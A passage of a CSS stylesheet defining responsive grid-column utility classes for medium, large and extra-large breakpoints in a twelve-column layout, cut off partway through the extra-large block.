        grid-column: 5/6 !important;
    }
    .grid .col-md-5-7 {
        grid-column: 5/7 !important;
    }
    .grid .col-md-5-8 {
        grid-column: 5/8 !important;
    }
    .grid .col-md-5-9 {
        grid-column: 5/9 !important;
    }
    .grid .col-md-5-10 {
        grid-column: 5/10 !important;
    }
    .grid .col-md-5-11 {
        grid-column: 5/11 !important;
    }
    .grid .col-md-5-12 {
        grid-column: 5/12 !important;
    }
    .grid .col-md-5-13 {
        grid-column: 5/13 !important;
    }
    .grid .col-md-5--1 {
        grid-column: 5/-1 !important;
    }
    .grid .col-md-5--2 {
        grid-column: 5/-2 !important;
    }
    .grid .col-md-5--3 {
        grid-column: 5/-3 !important;
    }
    .grid .col-md-5--4 {
        grid-column: 5/-4 !important;
    }
    .grid .col-md-5--5 {
        grid-column: 5/-5 !important;
    }
    .grid .col-md-5--6 {
        grid-column: 5/-6 !important;
    }
    .grid .col-md-5--7 {
        grid-column: 5/-7 !important;
    }
    .grid .col-md-5--8 {
        grid-column: 5/-8 !important;
    }
    .grid .col-md-6-auto {
        grid-column: 6/auto !important;
    }
    .grid .col-md-6-7 {
        grid-column: 6/7 !important;
    }
    .grid .col-md-6-8 {
        grid-column: 6/8 !important;
    }
    .grid .col-md-6-9 {
        grid-column: 6/9 !important;
    }
    .grid .col-md-6-10 {
        grid-column: 6/10 !important;
    }
    .grid .col-md-6-11 {
        grid-column: 6/11 !important;
    }
    .grid .col-md-6-12 {
        grid-column: 6/12 !important;
    }
    .grid .col-md-6-13 {
        grid-column: 6/13 !important;
    }
    .grid .col-md-6--1 {
        grid-column: 6/-1 !important;
    }
    .grid .col-md-6--2 {
        grid-column: 6/-2 !important;
    }
    .grid .col-md-6--3 {
        grid-column: 6/-3 !important;
    }
    .grid .col-md-6--4 {
        grid-column: 6/-4 !important;
    }
    .grid .col-md-6--5 {
        grid-column: 6/-5 !important;
    }
    .grid .col-md-6--6 {
        grid-column: 6/-6 !important;
    }
    .grid .col-md-6--7 {
        grid-column: 6/-7 !important;
    }
    .grid .col-md-7-auto {
        grid-column: 7/auto !important;
    }
    .grid .col-md-7-8 {
        grid-column: 7/8 !important;
    }
    .grid .col-md-7-9 {
        grid-column: 7/9 !important;
    }
    .grid .col-md-7-10 {
        grid-column: 7/10 !important;
    }
    .grid .col-md-7-11 {
        grid-column: 7/11 !important;
    }
    .grid .col-md-7-12 {
        grid-column: 7/12 !important;
    }
    .grid .col-md-7-13 {
        grid-column: 7/13 !important;
    }
    .grid .col-md-7--1 {
        grid-column: 7/-1 !important;
    }
    .grid .col-md-7--2 {
        grid-column: 7/-2 !important;
    }
    .grid .col-md-7--3 {
        grid-column: 7/-3 !important;
    }
    .grid .col-md-7--4 {
        grid-column: 7/-4 !important;
    }
    .grid .col-md-7--5 {
        grid-column: 7/-5 !important;
    }
    .grid .col-md-7--6 {
        grid-column: 7/-6 !important;
    }
    .grid .col-md-8-auto {
        grid-column: 8/auto !important;
    }
    .grid .col-md-8-9 {
        grid-column: 8/9 !important;
    }
    .grid .col-md-8-10 {
        grid-column: 8/10 !important;
    }
    .grid .col-md-8-11 {
        grid-column: 8/11 !important;
    }
    .grid .col-md-8-12 {
        grid-column: 8/12 !important;
    }
    .grid .col-md-8-13 {
        grid-column: 8/13 !important;
    }
    .grid .col-md-8--1 {
        grid-column: 8/-1 !important;
    }
    .grid .col-md-8--2 {
        grid-column: 8/-2 !important;
    }
    .grid .col-md-8--3 {
        grid-column: 8/-3 !important;
    }
    .grid .col-md-8--4 {
        grid-column: 8/-4 !important;
    }
    .grid .col-md-8--5 {
        grid-column: 8/-5 !important;
    }
    .grid .col-md-9-auto {
        grid-column: 9/auto !important;
    }
    .grid .col-md-9-10 {
        grid-column: 9/10 !important;
    }
    .grid .col-md-9-11 {
        grid-column: 9/11 !important;
    }
    .grid .col-md-9-12 {
        grid-column: 9/12 !important;
    }
    .grid .col-md-9-13 {
        grid-column: 9/13 !important;
    }
    .grid .col-md-9--1 {
        grid-column: 9/-1 !important;
    }
    .grid .col-md-9--2 {
        grid-column: 9/-2 !important;
    }
    .grid .col-md-9--3 {
        grid-column: 9/-3 !important;
    }
    .grid .col-md-9--4 {
        grid-column: 9/-4 !important;
    }
    .grid .col-md-10-auto {
        grid-column: 10/auto !important;
    }
    .grid .col-md-10-11 {
        grid-column: 10/11 !important;
    }
    .grid .col-md-10-12 {
        grid-column: 10/12 !important;
    }
    .grid .col-md-10-13 {
        grid-column: 10/13 !important;
    }
    .grid .col-md-10--1 {
        grid-column: 10/-1 !important;
    }
    .grid .col-md-10--2 {
        grid-column: 10/-2 !important;
    }
    .grid .col-md-10--3 {
        grid-column: 10/-3 !important;
    }
    .grid .col-md-11-auto {
        grid-column: 11/auto !important;
    }
    .grid .col-md-11-12 {
        grid-column: 11/12 !important;
    }
    .grid .col-md-11-13 {
        grid-column: 11/13 !important;
    }
    .grid .col-md-11--1 {
        grid-column: 11/-1 !important;
    }
    .grid .col-md-11--2 {
        grid-column: 11/-2 !important;
    }
    .grid .col-md-12-auto {
        grid-column: 12/auto !important;
    }
    .grid .col-md-12-13 {
        grid-column: 12/13 !important;
    }
    .grid .col-md-12--1 {
        grid-column: 12/-1 !important;
    }
}
@media (min-width: 1025px) {
    .grid .col-lg-1 {
        grid-column: span 1 !important;
    }
    .grid .col-lg-2 {
        grid-column: span 2 !important;
    }
    .grid .col-lg-3 {
        grid-column: span 3 !important;
    }
    .grid .col-lg-4 {
        grid-column: span 4 !important;
    }
    .grid .col-lg-5 {
        grid-column: span 5 !important;
    }
    .grid .col-lg-6 {
        grid-column: span 6 !important;
    }
    .grid .col-lg-7 {
        grid-column: span 7 !important;
    }
    .grid .col-lg-8 {
        grid-column: span 8 !important;
    }
    .grid .col-lg-9 {
        grid-column: span 9 !important;
    }
    .grid .col-lg-10 {
        grid-column: span 10 !important;
    }
    .grid .col-lg-11 {
        grid-column: span 11 !important;
    }
    .grid .col-lg-12 {
        grid-column: span 12 !important;
    }
    .grid .col-lg-1-auto {
        grid-column: 1/auto !important;
    }
    .grid .col-lg-1-2 {
        grid-column: 1/2 !important;
    }
    .grid .col-lg-1-3 {
        grid-column: 1/3 !important;
    }
    .grid .col-lg-1-4 {
        grid-column: 1/4 !important;
    }
    .grid .col-lg-1-5 {
        grid-column: 1/5 !important;
    }
    .grid .col-lg-1-6 {
        grid-column: 1/6 !important;
    }
    .grid .col-lg-1-7 {
        grid-column: 1/7 !important;
    }
    .grid .col-lg-1-8 {
        grid-column: 1/8 !important;
    }
    .grid .col-lg-1-9 {
        grid-column: 1/9 !important;
    }
    .grid .col-lg-1-10 {
        grid-column: 1/10 !important;
    }
    .grid .col-lg-1-11 {
        grid-column: 1/11 !important;
    }
    .grid .col-lg-1-12 {
        grid-column: 1/12 !important;
    }
    .grid .col-lg-1-13 {
        grid-column: 1/13 !important;
    }
    .grid .col-lg-1--1 {
        grid-column: 1/-1 !important;
    }
    .grid .col-lg-1--2 {
        grid-column: 1/-2 !important;
    }
    .grid .col-lg-1--3 {
        grid-column: 1/-3 !important;
    }
    .grid .col-lg-1--4 {
        grid-column: 1/-4 !important;
    }
    .grid .col-lg-1--5 {
        grid-column: 1/-5 !important;
    }
    .grid .col-lg-1--6 {
        grid-column: 1/-6 !important;
    }
    .grid .col-lg-1--7 {
        grid-column: 1/-7 !important;
    }
    .grid .col-lg-1--8 {
        grid-column: 1/-8 !important;
    }
    .grid .col-lg-1--9 {
        grid-column: 1/-9 !important;
    }
    .grid .col-lg-1--10 {
        grid-column: 1/-10 !important;
    }
    .grid .col-lg-1--11 {
        grid-column: 1/-11 !important;
    }
    .grid .col-lg-1--12 {
        grid-column: 1/-12 !important;
    }
    .grid .col-lg-2-auto {
        grid-column: 2/auto !important;
    }
    .grid .col-lg-2-3 {
        grid-column: 2/3 !important;
    }
    .grid .col-lg-2-4 {
        grid-column: 2/4 !important;
    }
    .grid .col-lg-2-5 {
        grid-column: 2/5 !important;
    }
    .grid .col-lg-2-6 {
        grid-column: 2/6 !important;
    }
    .grid .col-lg-2-7 {
        grid-column: 2/7 !important;
    }
    .grid .col-lg-2-8 {
        grid-column: 2/8 !important;
    }
    .grid .col-lg-2-9 {
        grid-column: 2/9 !important;
    }
    .grid .col-lg-2-10 {
        grid-column: 2/10 !important;
    }
    .grid .col-lg-2-11 {
        grid-column: 2/11 !important;
    }
    .grid .col-lg-2-12 {
        grid-column: 2/12 !important;
    }
    .grid .col-lg-2-13 {
        grid-column: 2/13 !important;
    }
    .grid .col-lg-2--1 {
        grid-column: 2/-1 !important;
    }
    .grid .col-lg-2--2 {
        grid-column: 2/-2 !important;
    }
    .grid .col-lg-2--3 {
        grid-column: 2/-3 !important;
    }
    .grid .col-lg-2--4 {
        grid-column: 2/-4 !important;
    }
    .grid .col-lg-2--5 {
        grid-column: 2/-5 !important;
    }
    .grid .col-lg-2--6 {
        grid-column: 2/-6 !important;
    }
    .grid .col-lg-2--7 {
        grid-column: 2/-7 !important;
    }
    .grid .col-lg-2--8 {
        grid-column: 2/-8 !important;
    }
    .grid .col-lg-2--9 {
        grid-column: 2/-9 !important;
    }
    .grid .col-lg-2--10 {
        grid-column: 2/-10 !important;
    }
    .grid .col-lg-2--11 {
        grid-column: 2/-11 !important;
    }
    .grid .col-lg-3-auto {
        grid-column: 3/auto !important;
    }
    .grid .col-lg-3-4 {
        grid-column: 3/4 !important;
    }
    .grid .col-lg-3-5 {
        grid-column: 3/5 !important;
    }
    .grid .col-lg-3-6 {
        grid-column: 3/6 !important;
    }
    .grid .col-lg-3-7 {
        grid-column: 3/7 !important;
    }
    .grid .col-lg-3-8 {
        grid-column: 3/8 !important;
    }
    .grid .col-lg-3-9 {
        grid-column: 3/9 !important;
    }
    .grid .col-lg-3-10 {
        grid-column: 3/10 !important;
    }
    .grid .col-lg-3-11 {
        grid-column: 3/11 !important;
    }
    .grid .col-lg-3-12 {
        grid-column: 3/12 !important;
    }
    .grid .col-lg-3-13 {
        grid-column: 3/13 !important;
    }
    .grid .col-lg-3--1 {
        grid-column: 3/-1 !important;
    }
    .grid .col-lg-3--2 {
        grid-column: 3/-2 !important;
    }
    .grid .col-lg-3--3 {
        grid-column: 3/-3 !important;
    }
    .grid .col-lg-3--4 {
        grid-column: 3/-4 !important;
    }
    .grid .col-lg-3--5 {
        grid-column: 3/-5 !important;
    }
    .grid .col-lg-3--6 {
        grid-column: 3/-6 !important;
    }
    .grid .col-lg-3--7 {
        grid-column: 3/-7 !important;
    }
    .grid .col-lg-3--8 {
        grid-column: 3/-8 !important;
    }
    .grid .col-lg-3--9 {
        grid-column: 3/-9 !important;
    }
    .grid .col-lg-3--10 {
        grid-column: 3/-10 !important;
    }
    .grid .col-lg-4-auto {
        grid-column: 4/auto !important;
    }
    .grid .col-lg-4-5 {
        grid-column: 4/5 !important;
    }
    .grid .col-lg-4-6 {
        grid-column: 4/6 !important;
    }
    .grid .col-lg-4-7 {
        grid-column: 4/7 !important;
    }
    .grid .col-lg-4-8 {
        grid-column: 4/8 !important;
    }
    .grid .col-lg-4-9 {
        grid-column: 4/9 !important;
    }
    .grid .col-lg-4-10 {
        grid-column: 4/10 !important;
    }
    .grid .col-lg-4-11 {
        grid-column: 4/11 !important;
    }
    .grid .col-lg-4-12 {
        grid-column: 4/12 !important;
    }
    .grid .col-lg-4-13 {
        grid-column: 4/13 !important;
    }
    .grid .col-lg-4--1 {
        grid-column: 4/-1 !important;
    }
    .grid .col-lg-4--2 {
        grid-column: 4/-2 !important;
    }
    .grid .col-lg-4--3 {
        grid-column: 4/-3 !important;
    }
    .grid .col-lg-4--4 {
        grid-column: 4/-4 !important;
    }
    .grid .col-lg-4--5 {
        grid-column: 4/-5 !important;
    }
    .grid .col-lg-4--6 {
        grid-column: 4/-6 !important;
    }
    .grid .col-lg-4--7 {
        grid-column: 4/-7 !important;
    }
    .grid .col-lg-4--8 {
        grid-column: 4/-8 !important;
    }
    .grid .col-lg-4--9 {
        grid-column: 4/-9 !important;
    }
    .grid .col-lg-5-auto {
        grid-column: 5/auto !important;
    }
    .grid .col-lg-5-6 {
        grid-column: 5/6 !important;
    }
    .grid .col-lg-5-7 {
        grid-column: 5/7 !important;
    }
    .grid .col-lg-5-8 {
        grid-column: 5/8 !important;
    }
    .grid .col-lg-5-9 {
        grid-column: 5/9 !important;
    }
    .grid .col-lg-5-10 {
        grid-column: 5/10 !important;
    }
    .grid .col-lg-5-11 {
        grid-column: 5/11 !important;
    }
    .grid .col-lg-5-12 {
        grid-column: 5/12 !important;
    }
    .grid .col-lg-5-13 {
        grid-column: 5/13 !important;
    }
    .grid .col-lg-5--1 {
        grid-column: 5/-1 !important;
    }
    .grid .col-lg-5--2 {
        grid-column: 5/-2 !important;
    }
    .grid .col-lg-5--3 {
        grid-column: 5/-3 !important;
    }
    .grid .col-lg-5--4 {
        grid-column: 5/-4 !important;
    }
    .grid .col-lg-5--5 {
        grid-column: 5/-5 !important;
    }
    .grid .col-lg-5--6 {
        grid-column: 5/-6 !important;
    }
    .grid .col-lg-5--7 {
        grid-column: 5/-7 !important;
    }
    .grid .col-lg-5--8 {
        grid-column: 5/-8 !important;
    }
    .grid .col-lg-6-auto {
        grid-column: 6/auto !important;
    }
    .grid .col-lg-6-7 {
        grid-column: 6/7 !important;
    }
    .grid .col-lg-6-8 {
        grid-column: 6/8 !important;
    }
    .grid .col-lg-6-9 {
        grid-column: 6/9 !important;
    }
    .grid .col-lg-6-10 {
        grid-column: 6/10 !important;
    }
    .grid .col-lg-6-11 {
        grid-column: 6/11 !important;
    }
    .grid .col-lg-6-12 {
        grid-column: 6/12 !important;
    }
    .grid .col-lg-6-13 {
        grid-column: 6/13 !important;
    }
    .grid .col-lg-6--1 {
        grid-column: 6/-1 !important;
    }
    .grid .col-lg-6--2 {
        grid-column: 6/-2 !important;
    }
    .grid .col-lg-6--3 {
        grid-column: 6/-3 !important;
    }
    .grid .col-lg-6--4 {
        grid-column: 6/-4 !important;
    }
    .grid .col-lg-6--5 {
        grid-column: 6/-5 !important;
    }
    .grid .col-lg-6--6 {
        grid-column: 6/-6 !important;
    }
    .grid .col-lg-6--7 {
        grid-column: 6/-7 !important;
    }
    .grid .col-lg-7-auto {
        grid-column: 7/auto !important;
    }
    .grid .col-lg-7-8 {
        grid-column: 7/8 !important;
    }
    .grid .col-lg-7-9 {
        grid-column: 7/9 !important;
    }
    .grid .col-lg-7-10 {
        grid-column: 7/10 !important;
    }
    .grid .col-lg-7-11 {
        grid-column: 7/11 !important;
    }
    .grid .col-lg-7-12 {
        grid-column: 7/12 !important;
    }
    .grid .col-lg-7-13 {
        grid-column: 7/13 !important;
    }
    .grid .col-lg-7--1 {
        grid-column: 7/-1 !important;
    }
    .grid .col-lg-7--2 {
        grid-column: 7/-2 !important;
    }
    .grid .col-lg-7--3 {
        grid-column: 7/-3 !important;
    }
    .grid .col-lg-7--4 {
        grid-column: 7/-4 !important;
    }
    .grid .col-lg-7--5 {
        grid-column: 7/-5 !important;
    }
    .grid .col-lg-7--6 {
        grid-column: 7/-6 !important;
    }
    .grid .col-lg-8-auto {
        grid-column: 8/auto !important;
    }
    .grid .col-lg-8-9 {
        grid-column: 8/9 !important;
    }
    .grid .col-lg-8-10 {
        grid-column: 8/10 !important;
    }
    .grid .col-lg-8-11 {
        grid-column: 8/11 !important;
    }
    .grid .col-lg-8-12 {
        grid-column: 8/12 !important;
    }
    .grid .col-lg-8-13 {
        grid-column: 8/13 !important;
    }
    .grid .col-lg-8--1 {
        grid-column: 8/-1 !important;
    }
    .grid .col-lg-8--2 {
        grid-column: 8/-2 !important;
    }
    .grid .col-lg-8--3 {
        grid-column: 8/-3 !important;
    }
    .grid .col-lg-8--4 {
        grid-column: 8/-4 !important;
    }
    .grid .col-lg-8--5 {
        grid-column: 8/-5 !important;
    }
    .grid .col-lg-9-auto {
        grid-column: 9/auto !important;
    }
    .grid .col-lg-9-10 {
        grid-column: 9/10 !important;
    }
    .grid .col-lg-9-11 {
        grid-column: 9/11 !important;
    }
    .grid .col-lg-9-12 {
        grid-column: 9/12 !important;
    }
    .grid .col-lg-9-13 {
        grid-column: 9/13 !important;
    }
    .grid .col-lg-9--1 {
        grid-column: 9/-1 !important;
    }
    .grid .col-lg-9--2 {
        grid-column: 9/-2 !important;
    }
    .grid .col-lg-9--3 {
        grid-column: 9/-3 !important;
    }
    .grid .col-lg-9--4 {
        grid-column: 9/-4 !important;
    }
    .grid .col-lg-10-auto {
        grid-column: 10/auto !important;
    }
    .grid .col-lg-10-11 {
        grid-column: 10/11 !important;
    }
    .grid .col-lg-10-12 {
        grid-column: 10/12 !important;
    }
    .grid .col-lg-10-13 {
        grid-column: 10/13 !important;
    }
    .grid .col-lg-10--1 {
        grid-column: 10/-1 !important;
    }
    .grid .col-lg-10--2 {
        grid-column: 10/-2 !important;
    }
    .grid .col-lg-10--3 {
        grid-column: 10/-3 !important;
    }
    .grid .col-lg-11-auto {
        grid-column: 11/auto !important;
    }
    .grid .col-lg-11-12 {
        grid-column: 11/12 !important;
    }
    .grid .col-lg-11-13 {
        grid-column: 11/13 !important;
    }
    .grid .col-lg-11--1 {
        grid-column: 11/-1 !important;
    }
    .grid .col-lg-11--2 {
        grid-column: 11/-2 !important;
    }
    .grid .col-lg-12-auto {
        grid-column: 12/auto !important;
    }
    .grid .col-lg-12-13 {
        grid-column: 12/13 !important;
    }
    .grid .col-lg-12--1 {
        grid-column: 12/-1 !important;
    }
}
@media (min-width: 1200px) {
    .grid .col-xlg-1 {
        grid-column: span 1 !important;
    }
    .grid .col-xlg-2 {
        grid-column: span 2 !important;
    }
    .grid .col-xlg-3 {
        grid-column: span 3 !important;
    }
    .grid .col-xlg-4 {
        grid-column: span 4 !important;
    }
    .grid .col-xlg-5 {
        grid-column: span 5 !important;
    }
    .grid .col-xlg-6 {
        grid-column: span 6 !important;
    }
    .grid .col-xlg-7 {
        grid-column: span 7 !important;
    }
    .grid .col-xlg-8 {
        grid-column: span 8 !important;
    }
    .grid .col-xlg-9 {
        grid-column: span 9 !important;
    }
    .grid .col-xlg-10 {
        grid-column: span 10 !important;
    }
    .grid .col-xlg-11 {
        grid-column: span 11 !important;
    }
    .grid .col-xlg-12 {
        grid-column: span 12 !important;
    }
    .grid .col-xlg-1-auto {
        grid-column: 1/auto !important;
    }
    .grid .col-xlg-1-2 {
        grid-column: 1/2 !important;
    }
    .grid .col-xlg-1-3 {
        grid-column: 1/3 !important;
    }
    .grid .col-xlg-1-4 {
        grid-column: 1/4 !important;
    }
    .grid .col-xlg-1-5 {
        grid-column: 1/5 !important;
    }
    .grid .col-xlg-1-6 {
        grid-column: 1/6 !important;
    }
    .grid .col-xlg-1-7 {
        grid-column: 1/7 !important;
    }
    .grid .col-xlg-1-8 {
        grid-column: 1/8 !important;
    }
    .grid .col-xlg-1-9 {
        grid-column: 1/9 !important;
    }
    .grid .col-xlg-1-10 {
        grid-column: 1/10 !important;
    }
    .grid .col-xlg-1-11 {
        grid-column: 1/11 !important;
    }
    .grid .col-xlg-1-12 {
        grid-column: 1/12 !important;
    }
    .grid .col-xlg-1-13 {
        grid-column: 1/13 !important;
    }
    .grid .col-xlg-1--1 {
        grid-column: 1/-1 !important;
    }
    .grid .col-xlg-1--2 {
        grid-column: 1/-2 !important;
    }
    .grid .col-xlg-1--3 {
        grid-column: 1/-3 !important;
    }
    .grid .col-xlg-1--4 {
        grid-column: 1/-4 !important;
    }
    .grid .col-xlg-1--5 {
        grid-column: 1/-5 !important;
    }
    .grid .col-xlg-1--6 {
        grid-column: 1/-6 !important;
    }
    .grid .col-xlg-1--7 {
        grid-column: 1/-7 !important;
    }
    .grid .col-xlg-1--8 {
        grid-column: 1/-8 !important;
    }
    .grid .col-xlg-1--9 {
        grid-column: 1/-9 !important;
    }
    .grid .col-xlg-1--10 {
        grid-column: 1/-10 !important;
    }
    .grid .col-xlg-1--11 {
        grid-column: 1/-11 !important;
    }
    .grid .col-xlg-1--12 {
        grid-column: 1/-12 !important;
    }
    .grid .col-xlg-2-auto {
        grid-column: 2/auto !important;
    }
    .grid .col-xlg-2-3 {
        grid-column: 2/3 !important;
    }
    .grid .col-xlg-2-4 {
        grid-column: 2/4 !important;
    }
    .grid .col-xlg-2-5 {
        grid-column: 2/5 !important;
    }
    .grid .col-xlg-2-6 {
        grid-column: 2/6 !important;
    }
    .grid .col-xlg-2-7 {
        grid-column: 2/7 !important;
    }
    .grid .col-xlg-2-8 {
        grid-column: 2/8 !important;
    }
    .grid .col-xlg-2-9 {
        grid-column: 2/9 !important;
    }
    .grid .col-xlg-2-10 {
        grid-column: 2/10 !important;
    }
    .grid .col-xlg-2-11 {
        grid-column: 2/11 !important;
    }
    .grid .col-xlg-2-12 {
        grid-column: 2/12 !important;
    }
    .grid .col-xlg-2-13 {
        grid-column: 2/13 !important;
    }
    .grid .col-xlg-2--1 {
        grid-column: 2/-1 !important;
    }
    .grid .col-xlg-2--2 {
        grid-column: 2/-2 !important;
    }
    .grid .col-xlg-2--3 {
        grid-column: 2/-3 !important;
    }
    .grid .col-xlg-2--4 {
        grid-column: 2/-4 !important;
    }
    .grid .col-xlg-2--5 {
        grid-column: 2/-5 !important;
    }
    .grid .col-xlg-2--6 {
        grid-column: 2/-6 !important;
    }
    .grid .col-xlg-2--7 {
        grid-column: 2/-7 !important;
    }
    .grid .col-xlg-2--8 {
        grid-column: 2/-8 !important;
    }
    .grid .col-xlg-2--9 {
        grid-column: 2/-9 !important;
    }
    .grid .col-xlg-2--10 {
        grid-column: 2/-10 !important;
    }
    .grid .col-xlg-2--11 {
        grid-column: 2/-11 !important;
    }
    .grid .col-xlg-3-auto {
        grid-column: 3/auto !important;
    }
    .grid .col-xlg-3-4 {
        grid-column: 3/4 !important;
    }
    .grid .col-xlg-3-5 {
        grid-column: 3/5 !important;
    }
    .grid .col-xlg-3-6 {
        grid-column: 3/6 !important;
    }
    .grid .col-xlg-3-7 {
        grid-column: 3/7 !important;
    }
    .grid .col-xlg-3-8 {
        grid-column: 3/8 !important;
    }
    .grid .col-xlg-3-9 {
        grid-column: 3/9 !important;
    }
    .grid .col-xlg-3-10 {
        grid-column: 3/10 !important;
    }
    .grid .col-xlg-3-11 {
        grid-column: 3/11 !important;
    }
    .grid .col-xlg-3-12 {
        grid-column: 3/12 !important;
    }
    .grid .col-xlg-3-13 {
        grid-column: 3/13 !important;
    }
    .grid .col-xlg-3--1 {
        grid-column: 3/-1 !important;
    }
    .grid .col-xlg-3--2 {
        grid-column: 3/-2 !important;
    }
    .grid .col-xlg-3--3 {
        grid-column: 3/-3 !important;
    }
    .grid .col-xlg-3--4 {
        grid-column: 3/-4 !important;
    }
    .grid .col-xlg-3--5 {
        grid-column: 3/-5 !important;
    }
    .grid .col-xlg-3--6 {
        grid-column: 3/-6 !important;
    }
    .grid .col-xlg-3--7 {
        grid-column: 3/-7 !important;
    }
    .grid .col-xlg-3--8 {
        grid-column: 3/-8 !important;
    }
    .grid .col-xlg-3--9 {
        grid-column: 3/-9 !important;
    }
    .grid .col-xlg-3--10 {
        grid-column: 3/-10 !important;
    }
    .grid .col-xlg-4-auto {
        grid-column: 4/auto !important;
    }
    .grid .col-xlg-4-5 {
        grid-column: 4/5 !important;
    }
    .grid .col-xlg-4-6 {
        grid-column: 4/6 !important;
    }
    .grid .col-xlg-4-7 {
        grid-column: 4/7 !important;
    }
    .grid .col-xlg-4-8 {
        grid-column: 4/8 !important;
    }
    .grid .col-xlg-4-9 {
        grid-column: 4/9 !important;
    }
    .grid .col-xlg-4-10 {
        grid-column: 4/10 !important;
    }
    .grid .col-xlg-4-11 {
        grid-column: 4/11 !important;
    }
    .grid .col-xlg-4-12 {
        grid-column: 4/12 !important;
    }
    .grid .col-xlg-4-13 {
        grid-column: 4/13 !important;
    }
    .grid .col-xlg-4--1 {
        grid-column: 4/-1 !important;
    }
    .grid .col-xlg-4--2 {
        grid-column: 4/-2 !important;
    }
    .grid .col-xlg-4--3 {
        grid-column: 4/-3 !important;
    }
    .grid .col-xlg-4--4 {
        grid-column: 4/-4 !important;
    }
    .grid .col-xlg-4--5 {
        grid-column: 4/-5 !important;
    }
    .grid .col-xlg-4--6 {
        grid-column: 4/-6 !important;
    }
    .grid .col-xlg-4--7 {
        grid-column: 4/-7 !important;
    }
    .grid .col-xlg-4--8 {
        grid-column: 4/-8 !important;
    }
    .grid .col-xlg-4--9 {
        grid-column: 4/-9 !important;
    }
    .grid .col-xlg-5-auto {
        grid-column: 5/auto !important;
    }
    .grid .col-xlg-5-6 {
        grid-column: 5/6 !important;
    }
    .grid .col-xlg-5-7 {
        grid-column: 5/7 !important;
    }
    .grid .col-xlg-5-8 {
        grid-column: 5/8 !important;
    }
    .grid .col-xlg-5-9 {
        grid-column: 5/9 !important;
    }
    .grid .col-xlg-5-10 {
        grid-column: 5/10 !important;
    }
    .grid .col-xlg-5-11 {
        grid-column: 5/11 !important;
    }
    .grid .col-xlg-5-12 {
        grid-column: 5/12 !important;
    }
    .grid .col-xlg-5-13 {
        grid-column: 5/13 !important;
    }
    .grid .col-xlg-5--1 {
        grid-column: 5/-1 !important;
    }
    .grid .col-xlg-5--2 {
        grid-column: 5/-2 !important;
    }
    .grid .col-xlg-5--3 {
        grid-column: 5/-3 !important;
    }
    .grid .col-xlg-5--4 {
        grid-column: 5/-4 !important;
    }
    .grid .col-xlg-5--5 {
        grid-column: 5/-5 !important;
    }
    .grid .col-xlg-5--6 {
        grid-column: 5/-6 !important;
    }
    .grid .col-xlg-5--7 {
        grid-column: 5/-7 !important;
    }
    .grid .col-xlg-5--8 {
        grid-column: 5/-8 !important;
    }
    .grid .col-xlg-6-auto {
        grid-column: 6/auto !important;
    }
    .grid .col-xlg-6-7 {
        grid-column: 6/7 !important;
    }
    .grid .col-xlg-6-8 {
        grid-column: 6/8 !important;
    }
    .grid .col-xlg-6-9 {
        grid-column: 6/9 !important;
    }
    .grid .col-xlg-6-10 {
        grid-column: 6/10 !important;
    }
    .grid .col-xlg-6-11 {
        grid-column: 6/11 !important;
    }
    .grid .col-xlg-6-12 {
        grid-column: 6/12 !important;
    }
    .grid .col-xlg-6-13 {
        grid-column: 6/13 !important;
    }
    .grid .col-xlg-6--1 {
        grid-column: 6/-1 !important;
    }
    .grid .col-xlg-6--2 {
        grid-column: 6/-2 !important;
    }
    .grid .col-xlg-6--3 {
        grid-column: 6/-3 !important;
    }
    .grid .col-xlg-6--4 {
        grid-column: 6/-4 !important;
    }
    .grid .col-xlg-6--5 {
        grid-column: 6/-5 !important;
    }
    .grid .col-xlg-6--6 {
        grid-column: 6/-6 !important;
    }
    .grid .col-xlg-6--7 {
        grid-column: 6/-7 !important;
    }
    .grid .col-xlg-7-auto {
        grid-column: 7/auto !important;
    }
    .grid .col-xlg-7-8 {
        grid-column: 7/8 !important;
    }
    .grid .col-xlg-7-9 {
        grid-column: 7/9 !important;
    }
    .grid .col-xlg-7-10 {
        grid-column: 7/10 !important;
    }
    .grid .col-xlg-7-11 {
        grid-column: 7/11 !important;
    }
    .grid .col-xlg-7-12 {
        grid-column: 7/12 !important;
    }
    .grid .col-xlg-7-13 {
        grid-column: 7/13 !important;
    }
    .grid .col-xlg-7--1 {
        grid-column: 7/-1 !important;
    }
    .grid .col-xlg-7--2 {
        grid-column: 7/-2 !important;
    }
    .grid .col-xlg-7--3 {
        grid-column: 7/-3 !important;
    }
    .grid .col-xlg-7--4 {
        grid-column: 7/-4 !important;
    }
    .grid .col-xlg-7--5 {
        grid-column: 7/-5 !important;
    }
    .grid .col-xlg-7--6 {
        grid-column: 7/-6 !important;
    }
    .grid .col-xlg-8-auto {
        grid-column: 8/auto !important;
    }
    .grid .col-xlg-8-9 {
        grid-column: 8/9 !important;
    }
    .grid .col-xlg-8-10 {
        grid-column: 8/10 !important;
    }
    .grid .col-xlg-8-11 {
        grid-column: 8/11 !important;
    }
    .grid .col-xlg-8-12 {
        grid-column: 8/12 !important;
    }
    .grid .col-xlg-8-13 {
        grid-column: 8/13 !important;
    }
    .grid .col-xlg-8--1 {
        grid-column: 8/-1 !important;
    }
    .grid .col-xlg-8--2 {
        grid-column: 8/-2 !important;
    }
    .grid .col-xlg-8--3 {
        grid-column: 8/-3 !important;
    }
    .grid .col-xlg-8--4 {
        grid-column: 8/-4 !important;
    }
    .grid .col-xlg-8--5 {
        grid-column: 8/-5 !important;
    }
    .grid .col-xlg-9-auto {
        grid-column: 9/auto !important;
    }
    .grid .col-xlg-9-10 {
        grid-column: 9/10 !important;
    }
    .grid .col-xlg-9-11 {
        grid-column: 9/11 !important;
    }
    .grid .col-xlg-9-12 {
        grid-column: 9/12 !important;
    }
    .grid .col-xlg-9-13 {
        grid-column: 9/13 !important;
    }
    .grid .col-xlg-9--1 {
        grid-column: 9/-1 !important;
    }
    .grid .col-xlg-9--2 {
        grid-column: 9/-2 !important;
    }
    .grid .col-xlg-9--3 {
        grid-column: 9/-3 !important;
    }
    .grid .col-xlg-9--4 {
        grid-column: 9/-4 !important;
    }
    .grid .col-xlg-10-auto {
        grid-column: 10/auto !important;
    }
    .grid .col-xlg-10-11 {
        grid-column: 10/11 !important;
    }
    .grid .col-xlg-10-12 {
        grid-column: 10/12 !important;
    }
    .grid .col-xlg-10-13 {
        grid-column: 10/13 !important;
    }
    .grid .col-xlg-10--1 {
        grid-column: 10/-1 !important;
    }
    .grid .col-xlg-10--2 {
        grid-column: 10/-2 !important;
    }
    .grid .col-xlg-10--3 {
        grid-column: 10/-3 !important;
    }
    .grid .col-xlg-11-auto {
        grid-column: 11/auto !important;
    }
    .grid .col-xlg-11-12 {
        grid-column: 11/12 !important;
    }
    .grid .col-xlg-11-13 {
        grid-column: 11/13 !important;
    }
